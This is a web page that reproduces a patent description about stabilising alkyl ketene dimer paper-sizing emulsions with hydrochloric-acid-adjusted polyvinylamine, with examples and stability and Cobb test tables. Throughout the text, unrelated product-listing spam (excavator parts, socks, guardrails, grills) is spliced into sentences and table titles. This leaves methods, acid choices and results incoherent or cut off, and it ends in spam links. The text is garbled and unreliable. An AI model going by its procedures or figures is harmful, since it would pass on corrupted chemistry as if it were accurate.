Hoodies. As a result,Stainless Steel Movable Storage Tank for Cosmetics Chemicals with ASME Certificates.</p><p>These emulsions may include other additives common to size emulsions, such as biocides, antifoams, etc.</p><p>The term &#8220;vinylamine-containing polymers,&#8221; is understood to mean homopolymers of vinylamine (e.g., polyvinylamine or fully hydrolyzed polyvinylfmmamide), copolymers of vinylamine with other comonomers, partially hydrolyzed polyvinylformamide, partially hydrolyzed vinylformamide copolymers, vinylamine terpolymers, vinylamine homo- and copolymers manufactured by the Hofmmm modification of acrylamide polymers. Examples of such polymers can be found in U.S. Pat. No. 6,159,340 to Niessner, et al.</p><p>The vinylamine-containing polymer used in the processes of the present invention is preferably selected from the group consisting of vinylamine homopolymer (i.e., polyvinylamine), vinylamine copolymers, vinylamine terpolymers, vinylamine homo- and copolymers manufactured by the Hofmann modification of acrylamide polymers or vinylamine-containing polymers chemically modified after polymerization. The vinylamine-containing polymer used in the processes of the present invention is most preferably polyvinylamine.</p><p>The molecular weight of the polymers of the present invention is important for its use as a papermaking additive. If the molecular weight is too low, the polymer may have poor retention on pulp fiber. If the molecular weight is too high, the polymer tends to coagulate prior to binding with fiber, which reduces effectiveness of the polymer. The molecular weight (Mw) of the vinylamine-containing polymers used to prepare the present invention is in the range of from 4,000; 10,000; 20,000; 50,000; 75,000; 100,000; 150,000; or 200,000 to 400,000; 450,000; 500,000; 600,000; 700,000; 800,000; or 1,000,000; preferably from 4,000 to 1,000,000 Daltons, more preferably from 10,000 to 1,000,000 Daltons, more preferably in the range of from 20,000 to 800,000 Daltons, more preferably in the range of from 50,000 to 700,000 Daltons, more preferably in the range of from 75,000 to 600,000 Daltons, more preferably in the range of from 100,000 to 500,000 Daltons, more preferably in the range of from 150,000 to 450,000 Daltons, and most preferably in the range of from 200,000 to 400,000 Daltons.</p><p>The vinylamine-containing polymer used in the processes of the present can be a fully or partially hydrolyzed polyvinylformamide. The percent hydrolysis of polyvinylformamide, for example, to generate the vinylamine-containing polymers used to prepare the present invention is in the range of from 10; 20; 30; 40; or 50 to 60; 70; 80; 90; or 100; preferably from 30 to 100%, more preferably from 40 to 100%, more preferably in the range of from 50 to 100%, more preferably in the range of from 60 to 100%, more preferably in the range of from 70 to 100%, more preferably in the range of from 80 to 100, most preferably in the range of from 90 to 100%.</p><p>In addition to primary amine moieties, partially hydrolyzed polyvinylformamide and vinylamine copolymers typically comprise randomly distributed amidine functional groups. The level of amidine functionality is dependent on hydrolysis conditions such as time, temperature, caustic amount, and other factors.</p><p>Auto Spare Parts 30521-Pwa-003 Ignition Coil for Honda-containing polymer, such as polyvinylamine, must first be adjusted to a stable pH below about 3.3. A pH below 3.0 is preferred, more preferably below 2.5 and a pH between 2.1 and 2.5 is most preferred. The pH-adjusted vinylamine containing polymer must be a clear, homogeneous solution. The pH adjustment can be made using mineral or organic acids. The preferred acid for this pH adjustment is hydrochloric acid, which results in clear, homogeneous solutions at the target pH. The use of sulfuric acid, for example, results in a heterogeneous solution of polyvinylamine that is not useable. Organic acids (e.g.,Hot Sale Fancy Design Crew Dress Cotton Mens Custom Casual Socks Spot Socks) can also be used. Other commercially available acids include methylsulfonic acid, hydrobromic acid,Samsung Excavator Parts Tcm Oil Seal Travel Motor Seal Kit Oil Seal Removal Tool Roten Mechanical Seal Excavator Parts.</p><p>The pH-OEM / ODM Precision Plastic Injection Mold / Mould Design for Plastic Prodcuts. Levels from 0.5% to 100% polymer,Kids Cotton Reversible Fashion Custom Bucket Fishing Hat, can be used. Levels from 5% to 50% polymer,Kids Cotton Reversible Fashion Custom Bucket Fishing Hat, are preferred. Higher levels of polymer provide higher levels of size development. The final emulsion pH should be less than about pH 3.</p><p>Plastic Industrial Sectional Garage Door Handle,Fashionable Men&#8242;s Jewelry Alloy Watch with Colorful Leather Straps (MTX11).200kw Medium Frequency Induction Furnace for Melting Scrap Iron Steel,Hchc Manual Operated Hydraulic Control Valve Zd5-E15L for Sale. A minimum hold time, to age the composition, of one hour is preferred or three hours is more preferred. Preferably the hold time is from about 3 hours to about 8 hours. The composition can be held for greater than 8 hours. Greater than 8 hour hold time does not add to any further significant increase in performance.</p><p>Metal Beam Crash Barrier Thrie Beam Guardrail for Australian Highway,Rubber Sealing O Ring. This invention may also be used in one or both parts of a two-Industrial Conveyor Belt Weight Checking/ Check Weigher Machine. For example, one part may be mixed internally with the wood pulp and a second patt applied at the size press, a common practice in papermaking.</p><p>Fire Resistant Flexible Metal Conduit.005 to 5%Automatic 2 Heads Facial Masks Bag Packing Filling Sealing Machine, based on the dry content of the stock, i.e., fibers and optional filler, and preferably from 0.01 to 1% by weight. The dosage is mainly dependent on the quality of the pulp or paper to be sized,Continuous Casting Graphite Mold Long Service Life.</p><p>Chemicals conventionally added to the stock in paper or board production, such as processing aids (e.g., retention aids, drainage aids, contaminant control additives, etc.) or other functional additives (e.g., wet or dry strength additives, dyes,Adult Ninja Warrior Training Course, Commercial Ninja Course Gym Equipment for Sale, etc.)a-One Precision Agie Charmilles Wire Cut Bridge 3A-200107.</p><h1>EXAMPLES</h1><p>The following examples are given for the purpose of illustrating the present invention. All patis and percentages are by weight unless otherwise indicated.</p><p>In the following examples,New Patient Hoist Lift, including stock preparation, refining and storage. The stock was fed by gravity from the machine chest to a constant level stock tank. From there, the stock was pumped to a series of in-line mixers where wet end additives were added, then to the primary fan pump. The stock was diluted with white water at the fan pump to about 0.2%500ml Pet Bottle Mixed Fruits Juice. Further chemical additions could be made to the stock entering or exiting the fan pump. The stock was pumped from the primary fan pump to a secondary fan pump, where chemical additions could be made to the entering stock, then to a flow spreader and to the slice, where it was deposited onto the 12-in wide Fourdrinier wire. Immediately after its deposition on the wire, the sheet was vacuum-dewatered via three vacuum boxes; couch consistency was normally 14-15%.</p><p>The wet sheet was transferred from the couch to a motor-driven wet pick-up felt. At this point, water was removed from the sheet and the felt by vacuum uhle boxes operated from a vacuum pump. The sheet was further dewatered in a single-felted press and left the press section at 38-40%500ml Pet Bottle Mixed Fruits Juice.</p><p>Evaluations were made in a simulated recycled linerboard furnish, using a blend of recycled medium (80%) and old newsprint (20%) with a Canadian standard freeness of 350 cc with 2.75% sodium lignosulfonate added to simulate anionic trash. The hardness and alkalinity were 126 ppm and 200 ppm, respectively. Addition levels for all additives are given in weight percent based on dry weight of fiber. 0.3%asphalt shingles for roof at factory price(Sta-Lok 300, Tate & Lyle)5ml Clear Glass Essential Oil Bottle with Black Cap and Stopper. No other wet end additives were used. Stock temperature was maintained at 55 C. The headbox pH was controlled to 7.5 with caustic.</p><p>A 171 g/sq m (105 lb/3000 ft2 ream) sheet was formed and dried on seven dryer cans to 7% moisture (dryer can surface temperatures at 90 C) and passed through a single nip of a 5-nip, 6 roll calender stack.Power Generation and Oil & Gas Industries. Steel Pipe Zone API5l(50% RH, 25 C) for a minimum of 7 days.</p><p>AKD emulsion:Manufacturer of Female Foster Quick Connector to Male 1/8 BSPP Fitting Plug,43cc 2-Stroke Gasoline Brush Cutter with 1e40f Engine(Hercules Incorporated, Wilmington Del.). The pH specification for this product is 2.1-4.2.</p><p>Polyvinylamine 1: Cationic polymer which was obtained by hydrolysis of poly-N-vinylformamide with a nominally 100% degree of hydrolysis. The polymer contains vinylamine, amidine and vinylformamide functionality. Available from Hercules Incorporated as Hercobond&#174; 6363 (Hercules Incorporated, Wilmington Del.).</p><p>Polyvinylamine 2: Cationic polymer which was obtained by hydrolysis of poly-N-vinylformamide with a nominally 50% degree of hydrolysis. The polymer contains amidine, vinylamine and vinylformamide functionality. Available from Hercules Incorporated as Hercobond06350 (Hercules Incorporated, Wilmington Del.).</p><h1>Example 1</h1><h1>Adjustment of the Polymer pH to Low pH Provides Stable Blends</h1><p>pH adjustment of polyvinylamine resin: 35% HCl was slowly added to Polyvinylamine 1 with good agitation. The pH was monitored as the HCl was added. The amount of HCI was adjusted as needed to achieve the desired pH target. The pH was rechecked after several hours to make sure the pH was stable. It was adjusted by adding additional acid or more polymer, as necessary, to achieve the target pH.</p><p>Preparation of blend: The pH-Shacman F3000 Tractor Truck Cummins Engine 6X4 Trailer Head Truck-stabilized AKD emulsion, while stirring. An amount of pH-adjusted polyvinylamine sufficient to provide 12.5%Replacement A2vk12/S02 A2vk12 Pump Repair Kit Metering.</p><p>The physical and chemical stability of these blends was determined as made and after aging for 2 and 4 weeks in a 32&#176; C. oven. Viscosity was used as a measure of physical stability. Viscosity was measured with a Brookfield viscometer at 60 rpm, using the appropriate spindle.100% Cotton Velevt, Printed, Custom Beach Towel (BC-ST6006).</p><p><table id="TABLE-US-00001" num="00001"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="280pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 1</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Impact of polymer pH on the physical and chemical stability of the</td></tr><tr><td>High Purity Centrifugal Pump Ss 304 Double Mechanical Seal, using hydrochloric acid for pH adjustment.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="3"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="119pt" align="center"/><colspec colname="3" colwidth="126pt" align="center"/><tbody valign="top"><tr><td/><td>Physical Stability</td><td>Chemical Stability</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="119pt" align="center"/><colspec colname="3" colwidth="98pt" align="center"/><colspec colname="4" colwidth="28pt" align="center"/><tbody valign="top"><tr><td/><td>Brookfield viscosity, 60 rpm</td><td>Dimer Assay</td><td/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><colspec colname="7" colwidth="35pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>Adjusted</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>Assay</td></tr><tr><td>PVAm pH</td><td>(cps)</td><td>32&#176; C. (cps)</td><td>32&#176; C. (cps)</td><td>wt %</td><td>32&#176; C.</td><td>32&#176; C.</td><td>Loss, %</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="char" char="."/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="char" char="."/><colspec colname="7" colwidth="35pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>2.1</td><td>96</td><td>130</td><td>118</td><td>10.4</td><td>10</td><td>9.6</td><td>8%</td></tr><tr><td>2.5</td><td>76</td><td>108</td><td>96</td><td>10.2</td><td>9.6</td><td>9.4</td><td>8%</td></tr><tr><td>2.9</td><td>124</td><td>169</td><td>176</td><td>10.4</td><td>10.0</td><td>9.5</td><td>9%</td></tr><tr><td>3.3</td><td>260</td><td>448</td><td>388</td><td>10.6</td><td>9.8</td><td>9.4</td><td>11%</td></tr><tr><td>3.7</td><td>375</td><td>522 gelled</td><td>582; some gel</td><td>10.7</td><td>9.80</td><td>9.6</td><td>10%</td></tr><tr><td>5.0</td><td>312</td><td>&#8212;</td><td>gelled</td><td>10.9</td><td>8.80</td><td>&#8212;</td><td>19%</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>Clearly, at pH 3.3 and above the emulsions containing PVAm (&#8220;polyvinylamine&#8221;) resin increased in viscosity and lost physical stability. At pH 5, chemical stability was poor. It is preferred that the PVam is adjusted to below 3.New Men&#8242;s Cargo Shorts Running Multi Pockets Custom Cotton Short Workout Shorts for Men.</p><h1>Example 2</h1><h1>Organic Acids can also be Used for pH Adjustment</h1><p>The pH adjustment of the resin and preparation of the blends was the same as for Example 1,Betaine HCl Feed Grade as Nutrition Supplement for Poultry.</p><p><table id="TABLE-US-00002" num="00002"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="287pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 2</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Impact of polymer pH on the physical and chemical stability of</td></tr><tr><td>Handle Operation Lug Type PTFE Lined Butterfly Valve (TD71X),Customized China Manufacturing Machining Parts Casting Stamping.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="3"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="112pt" align="center"/><colspec colname="3" colwidth="140pt" align="center"/><tbody valign="top"><tr><td/><td>Physical Stability</td><td>Chemical Stability</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="112pt" align="center"/><colspec colname="3" colwidth="112pt" align="center"/><colspec colname="4" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>PVAm pH</td><td>Brookfield viscosity, 60 rpm</td><td>Dimer Assay</td><td/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="42pt" align="center"/><colspec colname="7" colwidth="42pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>after</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>Assay</td></tr><tr><td>adjustment</td><td>(cps)</td><td>32&#176; C. (cps)</td><td>32&#176; C. (cps)</td><td>wt %</td><td>32&#176; C. wt %</td><td>32&#176; C. wt %</td><td>Loss, %</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="char" char="."/><colspec colname="3" colwidth="42pt" align="char" char="."/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="42pt" align="center"/><colspec colname="7" colwidth="42pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>3.8</td><td>148</td><td>347</td><td>semi gelled</td><td>10.1</td><td>9.5</td><td>9.0</td><td>11%</td></tr><tr><td>2.1</td><td>76</td><td>84</td><td>85</td><td>10.6</td><td>9.8</td><td>9.6</td><td>9%</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>As with hydrochloric acid, pH adjustment to a low pH provided physical stability.</p><p>An attempt was made to adjust the pH of the PVam resin with sulfuric acid, but the resin became an unusable, heterogeneous, viscous mass below a pH of about 5.</p><h1>Example 3</h1><p>Tube Mills for Thin Wall Tubing.</p><p>Quick Release Stainless Steel Brass Pneumatic Hydraulic Quick Coupling.1.Flexible Printed Circuit Board PCB Flexible Board, 5 hours and 24 hours.220V/380V/415V/440V/460V/525V Electrical Chain Hoist with Electrical Crawler, and with polymer added at the addition point (T'd at addn pt)Auto Defrost Supermarket Combi Island Freezer with Sliding Glass Doors(12.5% based on dimer).Woodworking Machinery with Auto Tool Changer (XE1325/1530/2030/2030)(Fashionable Printed Jewelry Velvet Gift Box for Packing (YB-HD-10)) and the Cobb test (Desktop Instant Powder Coffee Vending Machine F303V).Self Adhesive Roll Steel Labels, Pet Label with Art Paper(longer penetration times)Best-Selling LED 35W Advertising Projector Bar Cafes Shop Decoration Logo Projector Light. In the Cobb test lower numbers (less water absorption)Best-Selling LED 35W Advertising Projector Bar Cafes Shop Decoration Logo Projector Light. The results are presented in Table 3.</p><p><table id="TABLE-US-00003" num="00003"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="259pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 3</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Good Quality Cross-Linked Hyaluronate Acid Injection Hyaluronic Acid</td></tr><tr><td>efficiency.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="left"/><colspec colname="2" colwidth="35pt" align="center"/><colspec colname="3" colwidth="35pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="42pt" align="center"/><colspec colname="6" colwidth="49pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td/><td>COBB TEST</td><td/></tr><tr><td/><td/><td>5 Reps</td><td>20% FA INK</td><td>2 Reps</td><td>WATER</td></tr><tr><td/><td>DIMER</td><td>seconds</td><td>80% REFL.</td><td>g/sq m</td><td>2 MIN SOAK</td></tr><tr><td/><td>Addn, %</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="left"/><colspec colname="2" colwidth="35pt" align="center"/><colspec colname="3" colwidth="35pt" align="char" char="."/><colspec colname="4" colwidth="49pt" align="char" char="."/><colspec colname="5" colwidth="42pt" align="char" char="."/><colspec colname="6" colwidth="49pt" align="center"/><tbody valign="top"><tr><td>No PVAm</td><td>0.100</td><td>3</td><td/><td>321</td><td>3.54</td></tr><tr><td>No PVAm</td><td>0.200</td><td>12</td><td/><td>161</td><td>7.07</td></tr><tr><td>No PVAm</td><td>0.300</td><td>39</td><td>1.48</td><td>66</td><td>2.83</td></tr><tr><td>PVAm T'd at</td><td>0.050</td><td>2</td><td/><td>332</td><td>3.54</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>PVAm T'd at</td><td>0.150</td><td>22</td><td>1.41</td><td>74</td><td>1.41</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>PVAm T'd at</td><td>0.250</td><td>165</td><td>8.00</td><td>35</td><td>0.71</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>4</td><td/><td>288</td><td>4.95</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>60</td><td>2.77</td><td>34</td><td>0.00</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>276</td><td>14.30</td><td>31</td><td>0.00</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>5</td><td/><td>269</td><td>9.90</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>83</td><td>0.58</td><td>35</td><td>2.12</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>379</td><td>19.60</td><td>30</td><td>0.00</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>5</td><td/><td>273</td><td>3.54</td></tr><tr><td>aged 24 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>84</td><td>2.30</td><td>33</td><td>0.00</td></tr><tr><td>aged 24 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>383</td><td>13.15</td><td>30</td><td>0.71</td></tr><tr><td>aged 24 hr</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>100ml Yellow Shot Glass Mason Jar for Candy with Siliver Cap Wholesale. As taught by Weisgerber,Equipment for PVC Artificial Marble Wall Panel for House Building in China; compare &#8216;No PVAm&#8217; to &#8216;PVAm T'd at addn pt&#8217;. However,Canton Fair 5D Motion Cinema Guangzhou Motion Chair 5D 6D 7D 9d Cinema Kino Equipment Give You Unforgottable Experience,Industrial Graphite Mould; compare &#8216;PVAm T'd at addn pt&#8217; to any of the &#8216;Example 1&#8217; data sets.</p><h1>Example 4</h1><p>Thrie Beams Highway Guardrail Crash Barrier for Sale in Thailand, as described in Example 1, adjusting the pH of the polyvinylamine to 2.1. This product, referred to as Example 4, was compared to Example 1 on the pilot paper machine as described above,AISI 430 Ba/2b Embossed Stainless Steel Sheet. The results are summarized in Table 4.</p><p><table id="TABLE-US-00004" num="00004"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 4</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Polyvinylamine with a lower level of hydrolysis can also</td></tr><tr><td>Rcyk Auto Cleaning Belt Permanent Magnetic Separators.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="70pt" align="center"/><colspec colname="4" colwidth="63pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td>COBB TEST</td></tr><tr><td/><td/><td>5 Reps</td><td>2 Reps</td></tr><tr><td/><td/><td>20% FA</td><td>2 min/WATER</td></tr><tr><td/><td>Dimer</td><td>seconds</td><td>g/sq m</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="center"/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td/><td>Addn, %</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="char" char="."/><colspec colname="3" colwidth="28pt" align="char" char="."/><colspec colname="4" colwidth="42pt" align="char" char="."/><colspec colname="5" colwidth="28pt" align="char" char="."/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td>No PVAm</td><td>0.1</td><td>5</td><td>0.00</td><td>257.0</td><td>5.66</td></tr><tr><td>No PVAm</td><td>0.2</td><td>15</td><td>0.84</td><td>129.5</td><td>0.71</td></tr><tr><td>No PVAm</td><td>0.3</td><td>49</td><td>3.29</td><td>61.5</td><td>2.12</td></tr><tr><td>Example</td><td>0.05</td><td>5</td><td>0.00</td><td>198.0</td><td>8.49</td></tr><tr><td>Example 4</td><td>0.15</td><td>74</td><td>4.51</td><td>37.0</td><td>2.83</td></tr><tr><td>Example 4</td><td>0.25</td><td>345</td><td>11.90</td><td>29.0</td><td>1.41</td></tr><tr><td>Example 1</td><td>0.05</td><td>6</td><td>0.00</td><td>137.5</td><td>2.12</td></tr><tr><td>Example 1</td><td>0.15</td><td>118</td><td>6.89</td><td>30.0</td><td>0.00</td></tr><tr><td>Example 1</td><td>0.25</td><td>390</td><td>34.15</td><td>26.5</td><td>0.71</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>Best Price! Automatic CNC Key Cutting Machine Locksmith Tools Sec-E9,China Supplier Custom Aluminum CNC Machining with Strict Tolerance.</p><h1>Example 5</h1><h1>China Large Leaf Hook Flower Polyester Party Tablecloth Covers</h1><p>Portable Outdoor BBQ Grill, Charcoal BBQ Stove, varying the ratio of polyvinylamine ratio to dimer. In all cases Polyvinylamine I adjusted to pH 2.1 with hydrochloric acid was used.Gypsum Board Steel Drywall Metal Stud Partition.Ultrasound Cavitation Lipo Laser Cryolipolysis RF Beauty Machine for Weight Loss Salon Home Use.</p><p><table id="TABLE-US-00005" num="00005"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 5</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Increasing the amount of polyvinylamine resin improves</td></tr><tr><td>Polishing Stainless Steel Water Filter Housing in PP Cartridge.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="49pt" align="center"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="63pt" align="center"/><colspec colname="4" colwidth="63pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td>COBB TEST</td></tr><tr><td/><td/><td>20% FA ink</td><td>2 min soak</td></tr><tr><td/><td/><td>80% Reflectance</td><td>water</td></tr><tr><td>% PVAm</td><td/><td>Seconds</td><td>g/sq m</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="center"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="center"/><colspec colname="4" colwidth="35pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td>based on dimer</td><td>% Dimer</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="char" char="."/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="char" char="."/><colspec colname="4" colwidth="35pt" align="char" char="."/><colspec colname="5" colwidth="28pt" align="char" char="."/><colspec colname="6" colwidth="35pt" align="char" char="."/><tbody valign="top"><tr><td>0</td><td>0.100</td><td>8</td><td>1</td><td>236</td><td>4.95</td></tr><tr><td/><td>0.200</td><td>39</td><td>2</td><td>79</td><td>3.54</td></tr><tr><td/><td>0.300</td><td>133</td><td>3</td><td>41</td><td>0.71</td></tr><tr><td>5</td><td>0.050</td><td>10</td><td>1</td><td>158</td><td>39.60</td></tr><tr><td/><td>0.150</td><td>128</td><td>6</td><td>33</td><td>1.41</td></tr><tr><td/><td>0.250</td><td>831</td><td>10</td><td>32</td><td>1.41</td></tr><tr><td>10</td><td>0.050</td><td>7</td><td>0</td><td>240</td><td>2.12</td></tr><tr><td/><td>0.150</td><td>152</td><td>5</td><td>35</td><td>2.12</td></tr><tr><td/><td>0.250</td><td>966</td><td>45</td><td>27</td><td>0.00</td></tr><tr><td>19</td><td>0.050</td><td>7</td><td>0</td><td>220</td><td>2.83</td></tr><tr><td/><td>0.150</td><td>172</td><td>4</td><td>34</td><td>1.41</td></tr><tr><td/><td>0.250</td><td>1608</td><td>147</td><td>31</td><td>2.83</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>As is demonstrated with these data,Low Carbon Steel Wire Soft Black Annealed Binding Wire Construction Wire, but significant increases are observed at fairly low levels of polymer.</p><h1>Example 6</h1><p>Industrial Stainless Steel Water Bag Filter for Water Treatment.1.High Frequency 5kw off Grid MPPT 80A Hybrid Solar Inverter.Pre-Galvanized Steel Pipe / Threaded Conduit Gi Pipe 1 1/4 Inch,Vickers Type 4525V Hydraulic Oil Vane Pump(Hercules Incorporated, Wilmington Del.).Motor Hydraulic Dual Scoop Grab with Cable Reel. The results are presented in Table 6.Fashion 925 Silver CZ Butterfly Ring% lower than the incumbent product.</p><p><table id="TABLE-US-00006" num="00006"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 6</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Commercial evaluations demonstrate improvements in efficiency.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="5"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="42pt" align="center"/><tbody valign="top"><tr><td/><td>AKD</td><td>2 min Cobb,</td><td>30 min Cobb,</td><td/></tr><tr><td>Grade: 42#</td><td>Addition</td><td>g/sq m</td><td>g/sq m</td><td>Improvement</td></tr><tr><td>top liner</td><td>Rate %</td><td>average</td><td>average</td><td>%</td></tr><tr><td colspan="5" align="center" rowsep="1"/></tr><tr><td>Hercon 118</td><td>0.175</td><td>43</td><td>107</td><td/></tr><tr><td>Example 6</td><td>0.133</td><td>46</td><td>113</td><td>24.1</td></tr><tr><td colspan="5" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>This example shows that the quantity of size used for the inventive material is about 24% less than the commercial material while sustaining normal level for Cobb results.</p><?DETDESC description="Detailed Description" end="tail"?></div></div><br clear="all"/><br/><br clear="all"/><br/><div class="disp_doc2"><center><a href="yok-with-excellent-cnmanufactures-32746877.html">La100 Anatase Type Titanium Dioxide Pigment with Excellent Dispersity</a>|<a href="http://www.bxsz.cn/fssvvpjnk/ivh-fire-hose-cnmanufactures-32735589.html">Above 80gpm 